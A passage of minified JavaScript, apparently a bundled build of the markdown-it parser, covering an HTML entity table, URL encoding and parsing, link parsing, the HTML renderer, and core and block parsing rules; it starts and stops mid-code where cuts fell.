","twixt":"≬","twoheadleftarrow":"↞","twoheadrightarrow":"↠","Uacute":"Ú","uacute":"ú","uarr":"↑","Uarr":"↟","uArr":"⇑","Uarrocir":"⥉","Ubrcy":"Ў","ubrcy":"ў","Ubreve":"Ŭ","ubreve":"ŭ","Ucirc":"Û","ucirc":"û","Ucy":"У","ucy":"у","udarr":"⇅","Udblac":"Ű","udblac":"ű","udhar":"⥮","ufisht":"⥾","Ufr":"𝔘","ufr":"𝔲","Ugrave":"Ù","ugrave":"ù","uHar":"⥣","uharl":"↿","uharr":"↾","uhblk":"▀","ulcorn":"⌜","ulcorner":"⌜","ulcrop":"⌏","ultri":"◸","Umacr":"Ū","umacr":"ū","uml":"¨","UnderBar":"_","UnderBrace":"⏟","UnderBracket":"⎵","UnderParenthesis":"⏝","Union":"⋃","UnionPlus":"⊎","Uogon":"Ų","uogon":"ų","Uopf":"𝕌","uopf":"𝕦","UpArrowBar":"⤒","uparrow":"↑","UpArrow":"↑","Uparrow":"⇑","UpArrowDownArrow":"⇅","updownarrow":"↕","UpDownArrow":"↕","Updownarrow":"⇕","UpEquilibrium":"⥮","upharpoonleft":"↿","upharpoonright":"↾","uplus":"⊎","UpperLeftArrow":"↖","UpperRightArrow":"↗","upsi":"υ","Upsi":"ϒ","upsih":"ϒ","Upsilon":"Υ","upsilon":"υ","UpTeeArrow":"↥","UpTee":"⊥","upuparrows":"⇈","urcorn":"⌝","urcorner":"⌝","urcrop":"⌎","Uring":"Ů","uring":"ů","urtri":"◹","Uscr":"𝒰","uscr":"𝓊","utdot":"⋰","Utilde":"Ũ","utilde":"ũ","utri":"▵","utrif":"▴","uuarr":"⇈","Uuml":"Ü","uuml":"ü","uwangle":"⦧","vangrt":"⦜","varepsilon":"ϵ","varkappa":"ϰ","varnothing":"∅","varphi":"ϕ","varpi":"ϖ","varpropto":"∝","varr":"↕","vArr":"⇕","varrho":"ϱ","varsigma":"ς","varsubsetneq":"⊊︀","varsubsetneqq":"⫋︀","varsupsetneq":"⊋︀","varsupsetneqq":"⫌︀","vartheta":"ϑ","vartriangleleft":"⊲","vartriangleright":"⊳","vBar":"⫨","Vbar":"⫫","vBarv":"⫩","Vcy":"В","vcy":"в","vdash":"⊢","vDash":"⊨","Vdash":"⊩","VDash":"⊫","Vdashl":"⫦","veebar":"⊻","vee":"∨","Vee":"⋁","veeeq":"≚","vellip":"⋮","verbar":"|","Verbar":"‖","vert":"|","Vert":"‖","VerticalBar":"∣","VerticalLine":"|","VerticalSeparator":"❘","VerticalTilde":"≀","VeryThinSpace":" ","Vfr":"𝔙","vfr":"𝔳","vltri":"⊲","vnsub":"⊂⃒","vnsup":"⊃⃒","Vopf":"𝕍","vopf":"𝕧","vprop":"∝","vrtri":"⊳","Vscr":"𝒱","vscr":"𝓋","vsubnE":"⫋︀","vsubne":"⊊︀","vsupnE":"⫌︀","vsupne":"⊋︀","Vvdash":"⊪","vzigzag":"⦚","Wcirc":"Ŵ","wcirc":"ŵ","wedbar":"⩟","wedge":"∧","Wedge":"⋀","wedgeq":"≙","weierp":"℘","Wfr":"𝔚","wfr":"𝔴","Wopf":"𝕎","wopf":"𝕨","wp":"℘","wr":"≀","wreath":"≀","Wscr":"𝒲","wscr":"𝓌","xcap":"⋂","xcirc":"◯","xcup":"⋃","xdtri":"▽","Xfr":"𝔛","xfr":"𝔵","xharr":"⟷","xhArr":"⟺","Xi":"Ξ","xi":"ξ","xlarr":"⟵","xlArr":"⟸","xmap":"⟼","xnis":"⋻","xodot":"⨀","Xopf":"𝕏","xopf":"𝕩","xoplus":"⨁","xotime":"⨂","xrarr":"⟶","xrArr":"⟹","Xscr":"𝒳","xscr":"𝓍","xsqcup":"⨆","xuplus":"⨄","xutri":"△","xvee":"⋁","xwedge":"⋀","Yacute":"Ý","yacute":"ý","YAcy":"Я","yacy":"я","Ycirc":"Ŷ","ycirc":"ŷ","Ycy":"Ы","ycy":"ы","yen":"¥","Yfr":"𝔜","yfr":"𝔶","YIcy":"Ї","yicy":"ї","Yopf":"𝕐","yopf":"𝕪","Yscr":"𝒴","yscr":"𝓎","YUcy":"Ю","yucy":"ю","yuml":"ÿ","Yuml":"Ÿ","Zacute":"Ź","zacute":"ź","Zcaron":"Ž","zcaron":"ž","Zcy":"З","zcy":"з","Zdot":"Ż","zdot":"ż","zeetrf":"ℨ","ZeroWidthSpace":"​","Zeta":"Ζ","zeta":"ζ","zfr":"𝔷","Zfr":"ℨ","ZHcy":"Ж","zhcy":"ж","zigrarr":"⇝","zopf":"𝕫","Zopf":"ℤ","Zscr":"𝒵","zscr":"𝓏","zwj":"‍","zwnj":"‌"}')},function(t,e,r){"use strict";var n={};function o(t,e,r){var i,l,code,c,d,f="";for("string"!=typeof e&&(r=e,e=o.defaultChars),void 0===r&&(r=!0),d=function(t){var i,e,r=n[t];if(r)return r;for(r=n[t]=[],i=0;i<128;i++)e=String.fromCharCode(i),/^[0-9a-z]$/i.test(e)?r.push(e):r.push("%"+("0"+i.toString(16).toUpperCase()).slice(-2));for(i=0;i<t.length;i++)r[t.charCodeAt(i)]=t[i];return r}(e),i=0,l=t.length;i<l;i++)if(code=t.charCodeAt(i),r&&37===code&&i+2<l&&/^[0-9a-f]{2}$/i.test(t.slice(i+1,i+3)))f+=t.slice(i,i+3),i+=2;else if(code<128)f+=d[code];else if(code>=55296&&code<=57343){if(code>=55296&&code<=56319&&i+1<l&&(c=t.charCodeAt(i+1))>=56320&&c<=57343){f+=encodeURIComponent(t[i]+t[i+1]),i++;continue}f+="%EF%BF%BD"}else f+=encodeURIComponent(t[i]);return f}o.defaultChars=";/?:@&=+$,-_.!~*'()#",o.componentChars="-_.!~*'()",t.exports=o},function(t,e,r){"use strict";var n={};function o(t,e){var r;return"string"!=typeof e&&(e=o.defaultChars),r=function(t){var i,e,r=n[t];if(r)return r;for(r=n[t]=[],i=0;i<128;i++)e=String.fromCharCode(i),r.push(e);for(i=0;i<t.length;i++)r[e=t.charCodeAt(i)]="%"+("0"+e.toString(16).toUpperCase()).slice(-2);return r}(e),t.replace(/(%[a-f0-9]{2})+/gi,(function(t){var i,e,n,o,l,c,d,f="";for(i=0,e=t.length;i<e;i+=3)(n=parseInt(t.slice(i+1,i+3),16))<128?f+=r[n]:192==(224&n)&&i+3<e&&128==(192&(o=parseInt(t.slice(i+4,i+6),16)))?(f+=(d=n<<6&1984|63&o)<128?"��":String.fromCharCode(d),i+=3):224==(240&n)&&i+6<e&&(o=parseInt(t.slice(i+4,i+6),16),l=parseInt(t.slice(i+7,i+9),16),128==(192&o)&&128==(192&l))?(f+=(d=n<<12&61440|o<<6&4032|63&l)<2048||d>=55296&&d<=57343?"���":String.fromCharCode(d),i+=6):240==(248&n)&&i+9<e&&(o=parseInt(t.slice(i+4,i+6),16),l=parseInt(t.slice(i+7,i+9),16),c=parseInt(t.slice(i+10,i+12),16),128==(192&o)&&128==(192&l)&&128==(192&c))?((d=n<<18&1835008|o<<12&258048|l<<6&4032|63&c)<65536||d>1114111?f+="����":(d-=65536,f+=String.fromCharCode(55296+(d>>10),56320+(1023&d))),i+=9):f+="�";return f}))}o.defaultChars=";/?:@&=+$,#",o.componentChars="",t.exports=o},function(t,e,r){"use strict";t.exports=function(t){var e="";return e+=t.protocol||"",e+=t.slashes?"//":"",e+=t.auth?t.auth+"@":"",t.hostname&&-1!==t.hostname.indexOf(":")?e+="["+t.hostname+"]":e+=t.hostname||"",e+=t.port?":"+t.port:"",e+=t.pathname||"",e+=t.search||"",e+=t.hash||""}},function(t,e,r){"use strict";function n(){this.protocol=null,this.slashes=null,this.auth=null,this.port=null,this.hostname=null,this.hash=null,this.search=null,this.pathname=null}var o=/^([a-z0-9.+-]+:)/i,l=/:[0-9]*$/,c=/^(\/\/?(?!\/)[^\?\s]*)(\?[^\s]*)?$/,d=["{","}","|","\\","^","`"].concat(["<",">",'"',"`"," ","\r","\n","\t"]),f=["'"].concat(d),h=["%","/","?",";","#"].concat(f),m=["/","?","#"],v=/^[+a-z0-9A-Z_-]{0,63}$/,y=/^([+a-z0-9A-Z_-]{0,63})(.*)$/,w={javascript:!0,"javascript:":!0},x={http:!0,https:!0,ftp:!0,gopher:!0,file:!0,"http:":!0,"https:":!0,"ftp:":!0,"gopher:":!0,"file:":!0};n.prototype.parse=function(t,e){var i,r,n,l,d,f=t;if(f=f.trim(),!e&&1===t.split("#").length){var k=c.exec(f);if(k)return this.pathname=k[1],k[2]&&(this.search=k[2]),this}var O=o.exec(f);if(O&&(n=(O=O[0]).toLowerCase(),this.protocol=O,f=f.substr(O.length)),(e||O||f.match(/^\/\/[^@\/]+@[^@\/]+/))&&(!(d="//"===f.substr(0,2))||O&&w[O]||(f=f.substr(2),this.slashes=!0)),!w[O]&&(d||O&&!x[O])){var j,C,_=-1;for(i=0;i<m.length;i++)-1!==(l=f.indexOf(m[i]))&&(-1===_||l<_)&&(_=l);for(-1!==(C=-1===_?f.lastIndexOf("@"):f.lastIndexOf("@",_))&&(j=f.slice(0,C),f=f.slice(C+1),this.auth=j),_=-1,i=0;i<h.length;i++)-1!==(l=f.indexOf(h[i]))&&(-1===_||l<_)&&(_=l);-1===_&&(_=f.length),":"===f[_-1]&&_--;var S=f.slice(0,_);f=f.slice(_),this.parseHost(S),this.hostname=this.hostname||"";var P="["===this.hostname[0]&&"]"===this.hostname[this.hostname.length-1];if(!P){var T=this.hostname.split(/\./);for(i=0,r=T.length;i<r;i++){var D=T[i];if(D&&!D.match(v)){for(var $="",E=0,A=D.length;E<A;E++)D.charCodeAt(E)>127?$+="x":$+=D[E];if(!$.match(v)){var F=T.slice(0,i),B=T.slice(i+1),z=D.match(y);z&&(F.push(z[1]),B.unshift(z[2])),B.length&&(f=B.join(".")+f),this.hostname=F.join(".");break}}}}this.hostname.length>255&&(this.hostname=""),P&&(this.hostname=this.hostname.substr(1,this.hostname.length-2))}var L=f.indexOf("#");-1!==L&&(this.hash=f.substr(L),f=f.slice(0,L));var I=f.indexOf("?");return-1!==I&&(this.search=f.substr(I),f=f.slice(0,I)),f&&(this.pathname=f),x[n]&&this.hostname&&!this.pathname&&(this.pathname=""),this},n.prototype.parseHost=function(t){var e=l.exec(t);e&&(":"!==(e=e[0])&&(this.port=e.substr(1)),t=t.substr(0,t.length-e.length)),t&&(this.hostname=t)},t.exports=function(t,e){if(t&&t instanceof n)return t;var u=new n;return u.parse(t,e),u}},function(t,e,r){"use strict";e.Any=r(260),e.Cc=r(261),e.Cf=r(451),e.P=r(190),e.Z=r(262)},function(t,e){t.exports=/[\xAD\u0600-\u0605\u061C\u06DD\u070F\u08E2\u180E\u200B-\u200F\u202A-\u202E\u2060-\u2064\u2066-\u206F\uFEFF\uFFF9-\uFFFB]|\uD804[\uDCBD\uDCCD]|\uD82F[\uDCA0-\uDCA3]|\uD834[\uDD73-\uDD7A]|\uDB40[\uDC01\uDC20-\uDC7F]/},function(t,e,r){"use strict";e.parseLinkLabel=r(453),e.parseLinkDestination=r(454),e.parseLinkTitle=r(455)},function(t,e,r){"use strict";t.exports=function(t,e,r){var n,o,marker,l,c=-1,d=t.posMax,f=t.pos;for(t.pos=e+1,n=1;t.pos<d;){if(93===(marker=t.src.charCodeAt(t.pos))&&0===--n){o=!0;break}if(l=t.pos,t.md.inline.skipToken(t),91===marker)if(l===t.pos-1)n++;else if(r)return t.pos=f,-1}return o&&(c=t.pos),t.pos=f,c}},function(t,e,r){"use strict";var n=r(27).unescapeAll;t.exports=function(t,e,r){var code,o,l=e,c={ok:!1,pos:0,lines:0,str:""};if(60===t.charCodeAt(e)){for(e++;e<r;){if(10===(code=t.charCodeAt(e)))return c;if(60===code)return c;if(62===code)return c.pos=e+1,c.str=n(t.slice(l+1,e)),c.ok=!0,c;92===code&&e+1<r?e+=2:e++}return c}for(o=0;e<r&&32!==(code=t.charCodeAt(e))&&!(code<32||127===code);)if(92===code&&e+1<r){if(32===t.charCodeAt(e+1))break;e+=2}else{if(40===code&&++o>32)return c;if(41===code){if(0===o)break;o--}e++}return l===e||0!==o||(c.str=n(t.slice(l,e)),c.lines=0,c.pos=e,c.ok=!0),c}},function(t,e,r){"use strict";var n=r(27).unescapeAll;t.exports=function(t,e,r){var code,marker,o=0,l=e,c={ok:!1,pos:0,lines:0,str:""};if(e>=r)return c;if(34!==(marker=t.charCodeAt(e))&&39!==marker&&40!==marker)return c;for(e++,40===marker&&(marker=41);e<r;){if((code=t.charCodeAt(e))===marker)return c.pos=e+1,c.lines=o,c.str=n(t.slice(l+1,e)),c.ok=!0,c;if(40===code&&41===marker)return c;10===code?o++:92===code&&e+1<r&&(e++,10===t.charCodeAt(e)&&o++),e++}return c}},function(t,e,r){"use strict";var n=r(27).assign,o=r(27).unescapeAll,l=r(27).escapeHtml,c={};function d(){this.rules=n({},c)}c.code_inline=function(t,e,r,n,o){var c=t[e];return"<code"+o.renderAttrs(c)+">"+l(t[e].content)+"</code>"},c.code_block=function(t,e,r,n,o){var c=t[e];return"<pre"+o.renderAttrs(c)+"><code>"+l(t[e].content)+"</code></pre>\n"},c.fence=function(t,e,r,n,c){var d,i,f,h,m,v=t[e],y=v.info?o(v.info).trim():"",w="",x="";return y&&(w=(f=y.split(/(\s+)/g))[0],x=f.slice(2).join("")),0===(d=r.highlight&&r.highlight(v.content,w,x)||l(v.content)).indexOf("<pre")?d+"\n":y?(i=v.attrIndex("class"),h=v.attrs?v.attrs.slice():[],i<0?h.push(["class",r.langPrefix+w]):(h[i]=h[i].slice(),h[i][1]+=" "+r.langPrefix+w),m={attrs:h},"<pre><code"+c.renderAttrs(m)+">"+d+"</code></pre>\n"):"<pre><code"+c.renderAttrs(v)+">"+d+"</code></pre>\n"},c.image=function(t,e,r,n,o){var l=t[e];return l.attrs[l.attrIndex("alt")][1]=o.renderInlineAsText(l.children,r,n),o.renderToken(t,e,r)},c.hardbreak=function(t,e,r){return r.xhtmlOut?"<br />\n":"<br>\n"},c.softbreak=function(t,e,r){return r.breaks?r.xhtmlOut?"<br />\n":"<br>\n":"\n"},c.text=function(t,e){return l(t[e].content)},c.html_block=function(t,e){return t[e].content},c.html_inline=function(t,e){return t[e].content},d.prototype.renderAttrs=function(t){var i,e,r;if(!t.attrs)return"";for(r="",i=0,e=t.attrs.length;i<e;i++)r+=" "+l(t.attrs[i][0])+'="'+l(t.attrs[i][1])+'"';return r},d.prototype.renderToken=function(t,e,r){var n,o="",l=!1,c=t[e];return c.hidden?"":(c.block&&-1!==c.nesting&&e&&t[e-1].hidden&&(o+="\n"),o+=(-1===c.nesting?"</":"<")+c.tag,o+=this.renderAttrs(c),0===c.nesting&&r.xhtmlOut&&(o+=" /"),c.block&&(l=!0,1===c.nesting&&e+1<t.length&&("inline"===(n=t[e+1]).type||n.hidden||-1===n.nesting&&n.tag===c.tag)&&(l=!1)),o+=l?">\n":">")},d.prototype.renderInline=function(t,e,r){for(var n,o="",l=this.rules,i=0,c=t.length;i<c;i++)void 0!==l[n=t[i].type]?o+=l[n](t,i,e,r,this):o+=this.renderToken(t,i,e);return o},d.prototype.renderInlineAsText=function(t,e,r){for(var n="",i=0,o=t.length;i<o;i++)"text"===t[i].type?n+=t[i].content:"image"===t[i].type?n+=this.renderInlineAsText(t[i].children,e,r):"softbreak"===t[i].type&&(n+="\n");return n},d.prototype.render=function(t,e,r){var i,n,o,l="",c=this.rules;for(i=0,n=t.length;i<n;i++)"inline"===(o=t[i].type)?l+=this.renderInline(t[i].children,e,r):void 0!==c[o]?l+=c[t[i].type](t,i,e,r,this):l+=this.renderToken(t,i,e,r);return l},t.exports=d},function(t,e,r){"use strict";var n=r(191),o=[["normalize",r(458)],["block",r(459)],["inline",r(460)],["linkify",r(461)],["replacements",r(462)],["smartquotes",r(463)],["text_join",r(464)]];function l(){this.ruler=new n;for(var i=0;i<o.length;i++)this.ruler.push(o[i][0],o[i][1])}l.prototype.process=function(t){var i,e,r;for(i=0,e=(r=this.ruler.getRules("")).length;i<e;i++)r[i](t)},l.prototype.State=r(465),t.exports=l},function(t,e,r){"use strict";var n=/\r\n?|\n/g,o=/\0/g;t.exports=function(t){var e;e=(e=t.src.replace(n,"\n")).replace(o,"�"),t.src=e}},function(t,e,r){"use strict";t.exports=function(t){var e;t.inlineMode?((e=new t.Token("inline","",0)).content=t.src,e.map=[0,1],e.children=[],t.tokens.push(e)):t.md.block.parse(t.src,t.md,t.env,t.tokens)}},function(t,e,r){"use strict";t.exports=function(t){var e,i,r,n=t.tokens;for(i=0,r=n.length;i<r;i++)"inline"===(e=n[i]).type&&t.md.inline.parse(e.content,t.md,t.env,e.children)}},function(t,e,r){"use strict";var n=r(27).arrayReplaceAt;function o(t){return/^<\/a\s*>/i.test(t)}t.exports=function(t){var i,e,r,l,c,d,f,h,text,m,v,y,w,x,k,O,j,C,_=t.tokens;if(t.md.options.linkify)for(e=0,r=_.length;e<r;e++)if("inline"===_[e].type&&t.md.linkify.pretest(_[e].content))for(w=0,i=(l=_[e].children).length-1;i>=0;i--)if("link_close"!==(d=l[i]).type){if("html_inline"===d.type&&(C=d.content,/^<a[>\s]/i.test(C)&&w>0&&w--,o(d.content)&&w++),!(w>0)&&"text"===d.type&&t.md.linkify.test(d.content)){for(text=d.content,j=t.md.linkify.match(text),f=[],y=d.level,v=0,j.length>0&&0===j[0].index&&i>0&&"text_special"===l[i-1].type&&(j=j.slice(1)),h=0;h<j.length;h++)x=j[h].url,k=t.md.normalizeLink(x),t.md.validateLink(k)&&(O=j[h].text,O=j[h].schema?"mailto:"!==j[h].schema||/^mailto:/i.test(O)?t.md.normalizeLinkText(O):t.md.normalizeLinkText("mailto:"+O).replace(/^mailto:/,""):t.md.normalizeLinkText("http://"+O).replace(/^http:\/\//,""),(m=j[h].index)>v&&((c=new t.Token("text","",0)).content=text.slice(v,m),c.level=y,f.push(c)),(c=new t.Token("link_open","a",1)).attrs=[["href",k]],c.level=y++,c.markup="linkify",c.info="auto",f.push(c),(c=new t.Token("text","",0)).content=O,c.level=y,f.push(c),(c=new t.Token("link_close","a",-1)).level=--y,c.markup="linkify",c.info="auto",f.push(c),v=j[h].lastIndex);v<text.length&&((c=new t.Token("text","",0)).content=text.slice(v),c.level=y,f.push(c)),_[e].children=l=n(l,i,f)}}else for(i--;l[i].level!==d.level&&"link_open"!==l[i].type;)i--}},function(t,e,r){"use strict";var n=/\+-|\.\.|\?\?\?\?|!!!!|,,|--/,o=/\((c|tm|r)\)/i,l=/\((c|tm|r)\)/gi,c={c:"©",r:"®",tm:"™"};function d(t,e){return c[e.toLowerCase()]}function f(t){var i,e,r=0;for(i=t.length-1;i>=0;i--)"text"!==(e=t[i]).type||r||(e.content=e.content.replace(l,d)),"link_open"===e.type&&"auto"===e.info&&r--,"link_close"===e.type&&"auto"===e.info&&r++}function h(t){var i,e,r=0;for(i=t.length-1;i>=0;i--)"text"!==(e=t[i]).type||r||n.test(e.content)&&(e.content=e.content.replace(/\+-/g,"±").replace(/\.{2,}/g,"…").replace(/([?!])…/g,"$1..").replace(/([?!]){4,}/g,"$1$1$1").replace(/,{2,}/g,",").replace(/(^|[^-])---(?=[^-]|$)/gm,"$1—").replace(/(^|\s)--(?=\s|$)/gm,"$1–").replace(/(^|[^-\s])--(?=[^-\s]|$)/gm,"$1–")),"link_open"===e.type&&"auto"===e.info&&r--,"link_close"===e.type&&"auto"===e.info&&r++}t.exports=function(t){var e;if(t.md.options.typographer)for(e=t.tokens.length-1;e>=0;e--)"inline"===t.tokens[e].type&&(o.test(t.tokens[e].content)&&f(t.tokens[e].children),n.test(t.tokens[e].content)&&h(t.tokens[e].children))}},function(t,e,r){"use strict";var n=r(27).isWhiteSpace,o=r(27).isPunctChar,l=r(27).isMdAsciiPunct,c=/['"]/,d=/['"]/g;function f(t,e,r){return t.slice(0,e)+r+t.slice(e+1)}function h(t,e){var i,r,text,c,h,m,v,y,w,x,k,O,j,C,_,S,P,T,D,$,E;for(D=[],i=0;i<t.length;i++){for(r=t[i],v=t[i].level,P=D.length-1;P>=0&&!(D[P].level<=v);P--);if(D.length=P+1,"text"===r.type){h=0,m=(text=r.content).length;t:for(;h<m&&(d.lastIndex=h,c=d.exec(text));){if(_=S=!0,h=c.index+1,T="'"===c[0],w=32,c.index-1>=0)w=text.charCodeAt(c.index-1);else for(P=i-1;P>=0&&("softbreak"!==t[P].type&&"hardbreak"!==t[P].type);P--)if(t[P].content){w=t[P].content.charCodeAt(t[P].content.length-1);break}if(x=32,h<m)x=text.charCodeAt(h);else for(P=i+1;P<t.length&&("softbreak"!==t[P].type&&"hardbreak"!==t[P].type);P++)if(t[P].content){x=t[P].content.charCodeAt(0);break}if(k=l(w)||o(String.fromCharCode(w)),O=l(x)||o(String.fromCharCode(x)),j=n(w),(C=n(x))?_=!1:O&&(j||k||(_=!1)),j?S=!1:k&&(C||O||(S=!1)),34===x&&'"'===c[0]&&w>=48&&w<=57&&(S=_=!1),_&&S&&(_=k,S=O),_||S){if(S)for(P=D.length-1;P>=0&&(y=D[P],!(D[P].level<v));P--)if(y.single===T&&D[P].level===v){y=D[P],T?($=e.md.options.quotes[2],E=e.md.options.quotes[3]):($=e.md.options.quotes[0],E=e.md.options.quotes[1]),r.content=f(r.content,c.index,E),t[y.token].content=f(t[y.token].content,y.pos,$),h+=E.length-1,y.token===i&&(h+=$.length-1),m=(text=r.content).length,D.length=P;continue t}_?D.push({token:i,pos:c.index,single:T,level:v}):S&&T&&(r.content=f(r.content,c.index,"’"))}else T&&(r.content=f(r.content,c.index,"’"))}}}}t.exports=function(t){var e;if(t.md.options.typographer)for(e=t.tokens.length-1;e>=0;e--)"inline"===t.tokens[e].type&&c.test(t.tokens[e].content)&&h(t.tokens[e].children,t)}},function(t,e,r){"use strict";t.exports=function(t){var e,r,n,o,l,c,d=t.tokens;for(e=0,r=d.length;e<r;e++)if("inline"===d[e].type){for(l=(n=d[e].children).length,o=0;o<l;o++)"text_special"===n[o].type&&(n[o].type="text");for(o=c=0;o<l;o++)"text"===n[o].type&&o+1<l&&"text"===n[o+1].type?n[o+1].content=n[o].content+n[o+1].content:(o!==c&&(n[c]=n[o]),c++);o!==c&&(n.length=c)}}},function(t,e,r){"use strict";var n=r(192);function o(t,e,r){this.src=t,this.env=r,this.tokens=[],this.inlineMode=!1,this.md=e}o.prototype.Token=n,t.exports=o},function(t,e,r){"use strict";var n=r(191),o=[["table",r(467),["paragraph","reference"]],["code",r(468)],["fence",r(469),["paragraph","reference","blockquote","list"]],["blockquote",r(470),["paragraph","reference","blockquote","list"]],["hr",r(471),["paragraph","reference","blockquote","list"]],["list",r(472),["paragraph","reference","blockquote"]],["reference",r(473)],["html_block",r(474),["paragraph","reference","blockquote"]],["heading",r(476),["paragraph","reference","blockquote"]],["lheading",r(477)],["paragraph",r(478)]];function l(){this.ruler=new n;for(var i=0;i<o.length;i++)this.ruler.push(o[i][0],o[i][1],{alt:(o[i][2]||[]).slice()})}l.prototype.tokenize=function(t,e,r){for(var i,n=this.ruler.getRules(""),o=n.length,line=e,l=!1,c=t.md.options.maxNesting;line<r&&(t.line=line=t.skipEmptyLines(line),!(line>=r))&&!(t.sCount[line]<t.blkIndent);){if(t.level>=c){t.line=r;break}for(i=0;i<o&&!n[i](t,line,r,!1);i++);t.tight=!l,t.isEmpty(t.line-1)&&(l=!0),(line=t.line)<r&&t.isEmpty(line)&&(l=!0,line++,t.line=line)}},l.prototype.parse=function(t,e,r,n){var o;t&&(o=new this.State(t,e,r,n),this.tokenize(o,o.line,o.lineMax))},l.prototype.State=r(479),t.exports=l},function(t,e,r){"use strict";var n=r(27).isSpace;function o(t,line){var e=t.bMarks[line]+t.tShift[line],r=t.eMarks[line];return t.src.slice(e,r)}function l(t){var e,r=[],n=0,o=t.length,l=!1,c=0,d="";for(e=t.charCodeAt(n);n<o;)124===e&&(l?(d+=t.substring(c,n-1),c=n):(r.push(d+t.substring(c,n)),d="",c=n+1)),l=92===e,n++,e=t.charCodeAt(n);return r.push(d+t.substring(c)),r}t.exports=function(t,e,r,c){var d,f,h,i,m,v,y,w,x,k,O,j,C,_,S,P,T,D;if(e+2>r)return!1;if(v=e+1,t.sCount[v]<t.blkIndent)return!1;if(t.sCount[v]-t.blkIndent>=4)return!1;if((h=t.bMarks[v]+t.tShift[v])>=t.eMarks[v])return!1;if(124!==(T=t.src.charCodeAt(h++))&&45!==T&&58!==T)return!1;if(h>=t.eMarks[v])return!1;if(124!==(D=t.src.charCodeAt(h++))&&45!==D&&58!==D&&!n(D))return!1;if(45===T&&n(D))return!1;for(;h<t.eMarks[v];){if(124!==(d=t.src.charCodeAt(h))&&45!==d&&58!==d&&!n(d))return!1;h++}for(y=(f=o(t,e+1)).split("|"),k=[],i=0;i<y.length;i++){if(!(O=y[i].trim())){if(0===i||i===y.length-1)continue;return!1}if(!/^:?-+:?$/.test(O))return!1;58===O.charCodeAt(O.length-1)?k.push(58===O.charCodeAt(0)?"center":"right"):58===O.charCodeAt(0)?k.push("left"):k.push("")}if(-1===(f=o(t,e).trim()).indexOf("|"))return!1;if(t.sCount[e]-t.blkIndent>=4)return!1;if((y=l(f)).length&&""===y[0]&&y.shift(),y.length&&""===y[y.length-1]&&y.pop(),0===(w=y.length)||w!==k.length)return!1;if(c)return!0;for(_=t.parentType,t.parentType="table",P=t.md.block.ruler.getRules("blockquote"),(x=t.push("table_open","table",1)).map=j=[e,0],(x=t.push("thead_open","thead",1)).map=[e,e+1],(x=t.push("tr_open","tr",1)).map=[e,e+1],i=0;i<y.length;i++)x=t.push("th_open","th",1),k[i]&&(x.attrs=[["style","text-align:"+k[i]]]),(x=t.push("inline","",0)).content=y[i].trim(),x.children=[],x=t.push("th_close","th",-1);for(x=t.push("tr_close","tr",-1),x=t.push("thead_close","thead",-1),v=e+2;v<r&&!(t.sCount[v]<t.blkIndent);v++){for(S=!1,i=0,m=P.length;i<m;i++)if(P[i](t,v,r,!0)){S=!0;break}if(S)break;if(!(f=o(t,v).trim()))break;if(t.sCount[v]-t.blkIndent>=4)break;for((y=l(f)).length&&""===y[0]&&y.shift(),y.length&&""===y[y.length-1]&&y.pop(),v===e+2&&((x=t.push("tbody_open","tbody",1)).map=C=[e+2,0]),(x=t.push("tr_open","tr",1)).map=[v,v+1],i=0;i<w;i++)x=t.push("td_open","td",1),k[i]&&(x.attrs=[["style","text-align:"+k[i]]]),(x=t.push("inline","",0)).content=y[i]?y[i].trim():"",x.children=[],x=t.push("td_close","td",-1);x=t.push("tr_close","tr",-1)}return C&&(x=t.push("tbody_close","tbody",-1),C[1]=v),x=t.push("table_close","table",-1),j[1]=v,t.parentType=_,t.line=v,!0}},function(t,e,r){"use strict";t.exports=function(t,e,r){var n,o,l;if(t.sCount[e]-t.blkIndent<4)return!1;for(o=n=e+1;n<r;)if(t.isEmpty(n))n++;else{if(!(t.sCount[n]-t.blkIndent>=4))break;o=++n}return t.line=o,(l=t.push("code_block","code",0)).content=t.getLines(e,o,4+t.blkIndent,!1)+"\n",l.map=[e,t.line],!0}},function(t,e,r){"use strict";t.exports=function(t,e,r,n){var marker,o,l,c,d,f,h,m=!1,v=t.bMarks[e]+t.tShift[e],y=t.eMarks[e];if(t.sCount[e]-t.blkIndent>=4)return!1;if(v+3>y)return!1;if(126!==(marker=t.src.charCodeAt(v))&&96!==marker)return!1;if(d=v,(o=(v=t.skipChars(v,marker))-d)<3)return!1;if(h=t.src.slice(d,v),l=t.src.slice(v,y),96===marker&&l.indexOf(String.fromCharCode(marker))>=0)return!1;if(n)return!0;for(c=e;!(++c>=r)&&!((v=d=t.bMarks[c]+t.tShift[c])<(y=t.eMarks[c])&&t.sCount[c]<t.blkIndent);)if(t.src.charCodeAt(v)===marker&&!(t.sCount[c]-t.blkIndent>=4||(v=t.skipChars(v,marker))-d<o||(v=t.skipSpaces(v))<y)){m=!0;break}return o=t.sCount[e],t.line=c+(m?1:0),(f=t.push("fence","code",0)).info=l,f.content=t.getLines(e+1,c,o,!0),f.markup=h,f.map=[e,t.line],!0}},function(t,e,r){"use strict";var n=r(27).isSpace;t.exports=function(t,e,r,o){var l,c,i,d,f,h,m,v,y,w,x,k,O,j,C,_,S,P,T,D,$=t.lineMax,E=t.bMarks[e]+t.tShift[e],A=t.eMarks[e];if(t.sCount[e]-t.blkIndent>=4)return!1;if(62!==t.src.charCodeAt(E++))return!1;if(o)return!0;for(d=y=t.sCount[e]+1,32===t.src.charCodeAt(E)?(E++,d++,y++,l=!1,_=!0):9===t.src.charCodeAt(E)?(_=!0,(t.bsCount[e]+y)%4==3?(E++,d++,y++,l=!1):l=!0):_=!1,w=[t.bMarks[e]],t.bMarks[e]=E;E<A&&(c=t.src.charCodeAt(E),n(c));)9===c?y+=4-(y+t.bsCount[e]+(l?1:0))%4:y++,E++;for(x=[t.bsCount[e]],t.bsCount[e]=t.sCount[e]+1+(_?1:0),h=E>=A,j=[t.sCount[e]],t.sCount[e]=y-d,C=[t.tShift[e]],t.tShift[e]=E-t.bMarks[e],P=t.md.block.ruler.getRules("blockquote"),O=t.parentType,t.parentType="blockquote",v=e+1;v<r&&(D=t.sCount[v]<t.blkIndent,!((E=t.bMarks[v]+t.tShift[v])>=(A=t.eMarks[v])));v++)if(62!==t.src.charCodeAt(E++)||D){if(h)break;for(S=!1,i=0,f=P.length;i<f;i++)if(P[i](t,v,r,!0)){S=!0;break}if(S){t.lineMax=v,0!==t.blkIndent&&(w.push(t.bMarks[v]),x.push(t.bsCount[v]),C.push(t.tShift[v]),j.push(t.sCount[v]),t.sCount[v]-=t.blkIndent);break}w.push(t.bMarks[v]),x.push(t.bsCount[v]),C.push(t.tShift[v]),j.push(t.sCount[v]),t.sCount[v]=-1}else{for(d=y=t.sCount[v]+1,32===t.src.charCodeAt(E)?(E++,d+